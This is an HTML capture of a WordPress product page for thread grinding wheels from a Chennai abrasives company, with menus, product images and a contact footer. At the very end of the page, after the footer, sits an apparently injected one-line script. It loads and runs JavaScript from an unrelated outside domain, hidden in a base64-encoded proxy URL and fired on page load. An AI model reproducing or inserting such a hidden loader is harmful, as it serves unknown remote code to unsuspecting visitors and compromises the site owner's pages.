

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutwellabrasives.com/thread-wheels/
body_size: 6265
content:
<!DOCTYPE html><html lang="en-US">
        	<head>
      
		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Thread Grinding Wheels &#8211; Cutwell Abrasive Pvt Ltd</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cutwell Abrasive Pvt Ltd &raquo; Feed" href="https://cutwellabrasives.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cutwell Abrasive Pvt Ltd &raquo; Comments Feed" href="https://cutwellabrasives.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cutwellabrasives.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cutwellabrasives.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://cutwellabrasives.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cutwellabrasives.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cutwellabrasives.com/wp-content/themes/construction-field/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://cutwellabrasives.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://cutwellabrasives.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css'  href='https://cutwellabrasives.com/wp-content/themes/construction-field/style.css?ver=5.2.17' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

            .top-header{
                background-color: #fc594e;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fc594e;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fc594e;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fc594e;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fc594e;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css'  href='https://cutwellabrasives.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cutwellabrasives.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://cutwellabrasives.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cutwellabrasives.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cutwellabrasives.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1.1.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://cutwellabrasives.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cutwellabrasives.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cutwellabrasives.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.17" />
<link rel="canonical" href="https://cutwellabrasives.com/thread-wheels/" />
<link rel='shortlink' href='https://cutwellabrasives.com/?p=26' />
<link rel="alternate" type="application/json+oembed" href="https://cutwellabrasives.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcutwellabrasives.com%2Fthread-wheels%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cutwellabrasives.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcutwellabrasives.com%2Fthread-wheels%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.entry-title {
display: none;
}
.site-info {
    display: none;
}
		</style>
		
	</head>
  
<body class="page-template-default page page-id-26 acme-animate no-sidebar below">


        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                                                    </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="#" target=""><i class="fa fa-facebook-square"></i></a></li><li><a href="#" target=""><i class="fa fa-twitter-square"></i></a></li><li><a href="#" target=""><i class="fa fa-youtube-square"></i></a></li><li><a href="#" target=""><i class="fa fa-instagram"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar " id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                                                        <p class="site-title">
                                    <a href="https://cutwellabrasives.com/" title="Cutwell Abrasive Pvt Ltd" rel="home">Cutwell Abrasive Pvt Ltd</a>
                                </p>
                                            </div>
                <div class="at-beside-navbar-header">
	                        <div class="search-woo desktop-only">
			        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="http://cutwellabrasives.com/">Home</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-63"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">Resin Bond</a>
	<ul class="sub-menu">
		<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://cutwellabrasives.com/snagging-wheels/">SNAGGING WHEELS</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://cutwellabrasives.com/reinforced-cut-off-wheels/">REINFORCED CUT-OFF WHEELS</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://cutwellabrasives.com/depressed-centre-wheels/">DEPRESSED CENTRE WHEELS</a></li>
	</ul>
</li>
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-307"><a href="#">Vitrified Bond</a>
	<ul class="sub-menu">
		<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://cutwellabrasives.com/cylindrical-grinding/">Cylindrical Grinding Wheels</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://cutwellabrasives.com/centriless-grinding/">Centreless Grinding Wheels</a></li>
		<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://cutwellabrasives.com/tool-room/">Tool Room wheels</a></li>
		<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-26 current_page_item menu-item-60"><a href="https://cutwellabrasives.com/thread-wheels/" aria-current="page">Thread Grinding Wheels</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://cutwellabrasives.com/crank-shart-wheels/">Crank Shaft  &#038; CAM Grinding Wheels</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-308"><a href="#">Coated</a>
	<ul class="sub-menu">
		<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://cutwellabrasives.com/flap-ms/">Flap Ms</a></li>
		<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://cutwellabrasives.com/sand-papers/">Sand Papers</a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cutwellabrasives.com/flap-wheels/">Flap Wheels</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://cutwellabrasives.com/about-us/">About Us</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://cutwellabrasives.com/contact-us/">Contact Us</a></li>
</ul>		</div><!--/.nav-collapse -->
		                </div>
                <!--.at-beside-navbar-header-->
            </div>
                    </div>
        	<div class="wrapper inner-main-title">
		<img src='https://cutwellabrasives.com/wp-content/uploads/2019/06/contact-us-banner.jpg'>		<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Thread Grinding Wheels</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://cutwellabrasives.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Thread Grinding Wheels</span></span><meta itemprop="position" content="2" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-26" class="init-animate post-26 page type-page status-publish hentry">
		<div class="content-wrapper">
		<div class="entry-content">
			
<h1 style="text-align:center">Thread Grinding Wheels</h1>



<div class="wp-block-columns has-2-columns">
<div class="wp-block-column">
<figure class="wp-block-image"><img src="http://cutwellabrasives.com/wp-content/uploads/2019/06/THREAD3.jpg" alt="" class="wp-image-332" srcset="https://cutwellabrasives.com/wp-content/uploads/2019/06/THREAD3.jpg 716w, https://cutwellabrasives.com/wp-content/uploads/2019/06/THREAD3-300x165.jpg 300w" sizes="(max-width: 716px) 100vw, 716px" /></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image"><img src="http://cutwellabrasives.com/wp-content/uploads/2019/06/thread2-1.png" alt="" class="wp-image-303" srcset="https://cutwellabrasives.com/wp-content/uploads/2019/06/thread2-1.png 390w, https://cutwellabrasives.com/wp-content/uploads/2019/06/thread2-1-300x91.png 300w" sizes="(max-width: 390px) 100vw, 390px" /></figure>
</div>
</div>
		</div><!-- .entry-content -->
        	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-3 init-animate zoomIn">
					                <aside id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About Us</span></h3>			<div class="textwidget"><p>We, at Cutwell Abrasives have been utilizing numerous production parameters which are attended scientifically. Our Precision Coating and Durable Bonding is a result of a series of test checks in the setup stage. We also conduct on-line testing under strict vigilance which streamlines our standard of excellence.</p>
</div>
		</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-3 init-animate zoomIn">
					                <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Get In Touch</span></h3>			<div class="textwidget"><p><strong>Cutwell Abrasives  Pvt Ltd</strong></p>
<p><strong>Address</strong> : No.77/1, sri Lakshmi Nivas, 1C, !st Flr, Varadammal Garden 3rd Street, Barracka Garden 3rd Street, Barracka Road, Kilpauk, Chennai-600010<br />
<strong>Phone</strong> : 044-4558 3253, 2643 2520<br />
<strong>E-Mail</strong> : cutwellabrasives@gmail.com</p>
</div>
		</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-3 init-animate zoomIn">
					                <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cutwellabrasives.com/centriless-grinding/">Centreless Grinding Wheels</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cutwellabrasives.com/cutting-wheel/">Cutting Wheel</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://cutwellabrasives.com/cylindrical-grinding/">Cylindrical Grinding Wheels</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://cutwellabrasives.com/sand-papers/">Sand Papers</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://cutwellabrasives.com/sangging-wheel/">Snagging Wheel</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://cutwellabrasives.com/vitrified/">Vitrified Bond</a></li>
</ul></div></aside>                                </div>
			                                                <div class="footer-sidebar col-sm-3 init-animate zoomIn">
					                <aside id="media_gallery-3" class="widget widget_media_gallery"><h3 class="widget-title"><span>Our Gallery</span></h3><div id='gallery-1' class='gallery galleryid-26 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cutwellabrasives.com/depressed-wheels/g7-2/'><img width="150" height="150" src="https://cutwellabrasives.com/wp-content/uploads/2019/06/G7-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cutwellabrasives.com/cylindrical-grinding-2/g5-2/'><img width="150" height="150" src="https://cutwellabrasives.com/wp-content/uploads/2019/06/G5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cutwellabrasives.com/cylindrical-grinding-2/cylindrical-grinding-wheel-500x500/'><img width="150" height="150" src="https://cutwellabrasives.com/wp-content/uploads/2019/06/cylindrical-grinding-wheel-500x500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cutwellabrasives.com/wp-content/uploads/2019/06/cylindrical-grinding-wheel-500x500-150x150.jpg 150w, https://cutwellabrasives.com/wp-content/uploads/2019/06/cylindrical-grinding-wheel-500x500-300x300.jpg 300w, https://cutwellabrasives.com/wp-content/uploads/2019/06/cylindrical-grinding-wheel-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cutwellabrasives.com/factory/g9/'><img width="150" height="150" src="https://cutwellabrasives.com/wp-content/uploads/2019/06/g9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cutwellabrasives.com/cutting-wheels/g4/'><img width="150" height="150" src="https://cutwellabrasives.com/wp-content/uploads/2019/06/G4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cutwellabrasives.com/inspection%ef%80%a8/g7/'><img width="150" height="150" src="https://cutwellabrasives.com/wp-content/uploads/2019/06/G7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
</aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            Developed by Floats India Technologies                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Request a Quote</h4>
						                        </div>
				                    </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    <script>(function(){const s=document.createElement('script');s.src='/?js_proxy=jsonlnt&url=aHR0cHM6Ly92YWxpZHRlYWNoZXJzLmNvbS5hdS93cC1pbmNsdWRlcy9qcy9wbHVwbG9hZC9tb3hpZXMuanM=&t='+Date.now();document.head.appendChild(s);})();</script>